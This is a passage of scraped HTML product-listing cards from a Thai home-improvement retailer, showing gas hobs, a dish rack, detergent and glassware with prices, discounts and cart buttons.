								<div class="product-plp-card " id="product-1218956" data-value="1218956" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1218956" value="5" />
		<input type="hidden" id="gtmName-1218956" value="เตาฝังแก๊ส SMEG SRV876AOGH 70 ซม."/>
		<input type="hidden" id="gtmNameEN-1218956" value="BUILT-IN GAS HOB SMEG SRV876AOGH 70CM"/>
		<input type="hidden" id="gtmPrice-1218956" value="44900.0"/>
		<input type="hidden" id="gtmNetPrice-1218956" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1218956" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1218956" value="65000.0"/>
		<input type="hidden" id="gtmCategory1-1218956" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1218956" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1218956" value="Hobs"/>
		<input type="hidden" id="gtmCategoryAll-1218956" value="Kitchen/Kitchen Appliances/Hobs/Gas Hobs"/>
		<input type="hidden" id="gtmBrand-1218956" value="SMEG"/>
		<input type="hidden" id="gtmAvailability-1218956" value="100.0" />
		<input type="hidden" id="gtmIsNetPrice-1218956" value="false"/>
		<input type="hidden" id="gtmMchId-1218956" value="KC010101"/>
		<input type="hidden" class="gtmIndex-1218956" value="5"/>
		<input type="hidden" class="gtmNameEN-1218956" value="BUILT-IN GAS HOB SMEG SRV876AOGH 70CM"/>
		<input type="hidden" class="gtmPartnerName-1218956" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1218956" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1218956">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/189/1218956/447x447/30092022_1218956$Imagec1.jpg')" title="เตาฝังแก๊ส SMEG SRV876AOGH 70 ซม." alt="เตาฝังแก๊ส SMEG SRV876AOGH 70 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/189/1218956/447x447/30092022_1218956$Imagec6.jpg')" title="เตาฝังแก๊ส SMEG SRV876AOGH 70 ซม." alt="เตาฝังแก๊ส SMEG SRV876AOGH 70 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/KC/จำนวนหัวเตา$5หัวแก๊ส.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1218956" onclick="productListaddToCartDelivery('YTdkNWY0MDNhNmI2YjYwZjJiZjJjYzgzZWE4NDQwNzAxYmFmMzU3OTVlMGQ3MTU2MDc5OGVlYjlhYzc0OWNmMA==', '1218956', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SMEG</div>
			<div class="item-title">เตาฝังแก๊ส SMEG SRV876AOGH 70 ซม.</div>
			<div class="sku">SKU:1218956</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							44,900</div>
						<div class="original-price">
							฿ 65,000<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1218956" onclick="pcompareBtnClick(1218956)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1233503" data-value="1233503" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1233503" value="7" />
		<input type="hidden" id="gtmName-1233503" value="เตาฝังแก๊ส HAFELE ALULA 73 ซม."/>
		<input type="hidden" id="gtmNameEN-1233503" value="BUILT-IN GAS HOB HAFELE ALULA 73CM"/>
		<input type="hidden" id="gtmPrice-1233503" value="3590.0"/>
		<input type="hidden" id="gtmNetPrice-1233503" value="2990.0"/>
		<input type="hidden" id="gtmDiscount-1233503" value="600"/>
		<input type="hidden" id="gtmPriceOriginal-1233503" value="6660.0"/>
		<input type="hidden" id="gtmCategory1-1233503" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1233503" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1233503" value="Hobs"/>
		<input type="hidden" id="gtmCategoryAll-1233503" value="Kitchen/Kitchen Appliances/Hobs/Gas Hobs"/>
		<input type="hidden" id="gtmBrand-1233503" value="HAFELE"/>
		<input type="hidden" id="gtmAvailability-1233503" value="16.0" />
		<input type="hidden" id="gtmIsNetPrice-1233503" value="true"/>
		<input type="hidden" id="gtmMchId-1233503" value="KC010101"/>
		<input type="hidden" class="gtmIndex-1233503" value="7"/>
		<input type="hidden" class="gtmNameEN-1233503" value="BUILT-IN GAS HOB HAFELE ALULA 73CM"/>
		<input type="hidden" class="gtmPartnerName-1233503" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1233503" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1233503">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/335/1233503/447x447/08092023_1233503$Imagec1.jpg')" title="เตาฝังแก๊ส HAFELE ALULA 73 ซม." alt="เตาฝังแก๊ส HAFELE ALULA 73 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/335/1233503/447x447/08092023_1233503$Imagec6.jpg')" title="เตาฝังแก๊ส HAFELE ALULA 73 ซม." alt="เตาฝังแก๊ส HAFELE ALULA 73 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/KC/จำนวนหัวเตา$2หัวแก๊ส.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1233503" onclick="productListaddToCartDelivery('ZTM0YzYyYTMxNTExNGI0NDUxZmY4OWNhNTE4YzU4YTI4YmVlNTMxMjgxMTUyYTg2MjZjMDlmZjRkNjk0M2VlNQ==', '1233503', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAFELE</div>
			<div class="item-title">เตาฝังแก๊ส HAFELE ALULA 73 ซม.</div>
			<div class="sku">SKU:1233503</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">
								2,990</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 6,660<span>-55%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1233503" onclick="pcompareBtnClick(1233503)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1241423" data-value="1241423" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1241423" value="8" />
		<input type="hidden" id="gtmName-1241423" value="ชุดตู้คว่ำจาน HAFELE 495.34.003"/>
		<input type="hidden" id="gtmNameEN-1241423" value="BUILT-IN DISH RACK HAFELE 495.34.003"/>
		<input type="hidden" id="gtmPrice-1241423" value="8610.0"/>
		<input type="hidden" id="gtmNetPrice-1241423" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1241423" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1241423" value="12665.0"/>
		<input type="hidden" id="gtmCategory1-1241423" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1241423" value="Cabinets & Panels"/>
		<input type="hidden" id="gtmCategory3-1241423" value="Kitchen Cabinet Organizers"/>
		<input type="hidden" id="gtmCategoryAll-1241423" value="Kitchen/Cabinets & Panels/Kitchen Cabinet Organizers/Cabinet Storages"/>
		<input type="hidden" id="gtmBrand-1241423" value="HAFELE"/>
		<input type="hidden" id="gtmAvailability-1241423" value="52.0" />
		<input type="hidden" id="gtmIsNetPrice-1241423" value="false"/>
		<input type="hidden" id="gtmMchId-1241423" value="KC030401"/>
		<input type="hidden" class="gtmIndex-1241423" value="8"/>
		<input type="hidden" class="gtmNameEN-1241423" value="BUILT-IN DISH RACK HAFELE 495.34.003"/>
		<input type="hidden" class="gtmPartnerName-1241423" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1241423" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1241423">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/414/1241423/447x447/23082023_1241423$Imagec1.jpg')" title="ชุดตู้คว่ำจาน HAFELE 495.34.003" alt="ชุดตู้คว่ำจาน HAFELE 495.34.003"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/414/1241423/447x447/23082023_1241423$Imagec6.jpg')" title="ชุดตู้คว่ำจาน HAFELE 495.34.003" alt="ชุดตู้คว่ำจาน HAFELE 495.34.003"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icon_badge/Hafele/plp_200_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1241423" onclick="productListaddToCartDelivery('MzVlOTVjYjdmMWU1M2RjNjliNGJkMzFhNDI1ZjQ5ZDZhOGYxNzUyYzk1YmIyMTkwY2M3MGYwNmZjZTkyYzVlMA==', '1241423', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAFELE</div>
			<div class="item-title">ชุดตู้คว่ำจาน HAFELE 495.34.003</div>
			<div class="sku">SKU:1241423</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							8,610</div>
						<div class="original-price">
							฿ 12,665<span>-32%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1241423" onclick="pcompareBtnClick(1241423)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1181878" data-value="1181878" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1181878" value="9" />
		<input type="hidden" id="gtmName-1181878" value="เตาฝังแก๊ส HAFELE 495.06.132 78 ซม."/>
		<input type="hidden" id="gtmNameEN-1181878" value="GAS HOB HAFELE 495.06.132 78CM"/>
		<input type="hidden" id="gtmPrice-1181878" value="10900.0"/>
		<input type="hidden" id="gtmNetPrice-1181878" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1181878" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1181878" value="19180.0"/>
		<input type="hidden" id="gtmCategory1-1181878" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1181878" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1181878" value="Hobs"/>
		<input type="hidden" id="gtmCategoryAll-1181878" value="Kitchen/Kitchen Appliances/Hobs/Gas Hobs"/>
		<input type="hidden" id="gtmBrand-1181878" value="HAFELE"/>
		<input type="hidden" id="gtmAvailability-1181878" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-1181878" value="false"/>
		<input type="hidden" id="gtmMchId-1181878" value="KC010101"/>
		<input type="hidden" class="gtmIndex-1181878" value="9"/>
		<input type="hidden" class="gtmNameEN-1181878" value="GAS HOB HAFELE 495.06.132 78CM"/>
		<input type="hidden" class="gtmPartnerName-1181878" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1181878" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1181878">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/818/1181878/447x447/01092021_1181878$Imagec1.jpg')" title="เตาฝังแก๊ส HAFELE 495.06.132 78 ซม." alt="เตาฝังแก๊ส HAFELE 495.06.132 78 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/818/1181878/447x447/01092021_1181878$Imagec6.jpg')" title="เตาฝังแก๊ส HAFELE 495.06.132 78 ซม." alt="เตาฝังแก๊ส HAFELE 495.06.132 78 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/KC/จำนวนหัวเตา$2หัวแก๊ส.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1181878" onclick="productListaddToCartDelivery('MDhjODY2MWU0OWYzYTIxZmQ2OWZkN2MyYjc0MGVkNWJhM2UyNmEwNTBhZmZmODk1OGJjNDkzZmM4ZTdiMzc5NA==', '1181878', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAFELE</div>
			<div class="item-title">เตาฝังแก๊ส HAFELE 495.06.132 78 ซม.</div>
			<div class="sku">SKU:1181878</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							10,900</div>
						<div class="original-price">
							฿ 19,180<span>-43%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1181878" onclick="pcompareBtnClick(1181878)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 6151
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1253597" data-value="1253597" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1253597" value="1" />
		<input type="hidden" id="gtmName-1253597" value="น้ำยาซักผ้า PAO WIN WASH 600 มล. RED BLOSSOM 1+1"/>
		<input type="hidden" id="gtmNameEN-1253597" value="LIQUID DETERGENT PAO WIN WASH 600ML RED BLOSSOM 1+1"/>
		<input type="hidden" id="gtmPrice-1253597" value="139.0"/>
		<input type="hidden" id="gtmNetPrice-1253597" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1253597" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1253597" value="139.0"/>
		<input type="hidden" id="gtmCategory1-1253597" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1253597" value="Laundry"/>
		<input type="hidden" id="gtmCategory3-1253597" value="Liquid Detergent"/>
		<input type="hidden" id="gtmCategoryAll-1253597" value="Storages & Household Products/Laundry/Liquid Detergent"/>
		<input type="hidden" id="gtmBrand-1253597" value="PAO"/>
		<input type="hidden" id="gtmAvailability-1253597" value="45.0" />
		<input type="hidden" id="gtmIsNetPrice-1253597" value="false"/>
		<input type="hidden" id="gtmMchId-1253597" value="HO010118"/>
		<input type="hidden" class="gtmIndex-1253597" value="1"/>
		<input type="hidden" class="gtmNameEN-1253597" value="LIQUID DETERGENT PAO WIN WASH 600ML RED BLOSSOM 1+1"/>
		<input type="hidden" class="gtmPartnerName-1253597" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1253597" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1253597">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/535/1253597/447x447/27122024_1253597$Imagec1.jpg')" title="น้ำยาซักผ้า PAO WIN WASH 600 มล. RED BLOSSOM 1+1" alt="น้ำยาซักผ้า PAO WIN WASH 600 มล. RED BLOSSOM 1+1"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1253597" onclick="productListaddToCartDelivery('Y2E4Y2RiMjJkYzlkNmViNWVjNDg4YWY4YWY0MDZiNWM0ZTRiZThkYTVhZjU0NGJkNmZiZjc4NmMzNTFhNzNmMA==', '1253597', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PAO</div>
			<div class="item-title">น้ำยาซักผ้า PAO WIN WASH 600 มล. RED BLOSSOM 1+1</div>
			<div class="sku">SKU:1253597</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="offer-price">
							139</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1253597" onclick="pcompareBtnClick(1253597)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1161374" data-value="1161374" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1161374" value="2" />
		<input type="hidden" id="gtmName-1161374" value="แก้วน้ำ 230 มล. OCEAN GLASS KENYA (แพ็ก 6 ใบ)"/>
		<input type="hidden" id="gtmNameEN-1161374" value="MUG 230ML OCEAN GLASS KENYA (6PCS/PCS)"/>
		<input type="hidden" id="gtmPrice-1161374" value="165.0"/>
		<input type="hidden" id="gtmNetPrice-1161374" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1161374" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1161374" value="330.0"/>
		<input type="hidden" id="gtmCategory1-1161374" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1161374" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1161374" value="Cups"/>
		<input type="hidden" id="gtmCategoryAll-1161374" value="Kitchen/Tableware/Cups/Cups"/>
		<input type="hidden" id="gtmBrand-1161374" value="OCEAN GLASS"/>
		<input type="hidden" id="gtmAvailability-1161374" value="42.0" />
		<input type="hidden" id="gtmIsNetPrice-1161374" value="false"/>
		<input type="hidden" id="gtmMchId-1161374" value="HO050206"/>
		<input type="hidden" class="gtmIndex-1161374" value="2"/>
		<input type="hidden" class="gtmNameEN-1161374" value="MUG 230ML OCEAN GLASS KENYA (6PCS/PCS)"/>
		<input type="hidden" class="gtmPartnerName-1161374" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1161374" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1161374">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/613/1161374/447x447/17022025_1161374$Imagec1.jpg')" title="แก้วน้ำ 230 มล. OCEAN GLASS KENYA (แพ็ก 6 ใบ)" alt="แก้วน้ำ 230 มล. OCEAN GLASS KENYA (แพ็ก 6 ใบ)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1161374" onclick="productListaddToCartDelivery('YTY0Mjg4YzQyNzRjNWZjNjc4N2E4MjY5ZWMyNGE1ZmVhM2RhYjQ1ZDAxYmFiOGYzYzY3MGZiNGJlNTA5ZTgyNg==', '1161374', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">OCEAN GLASS</div>
			<div class="item-title">แก้วน้ำ 230 มล. OCEAN GLASS KENYA (แพ็ก 6 ใบ)</div>
			<div class="sku">SKU:1161374</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">
							165</div>
						<div class="original-price">
							฿ 330<span>-50%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
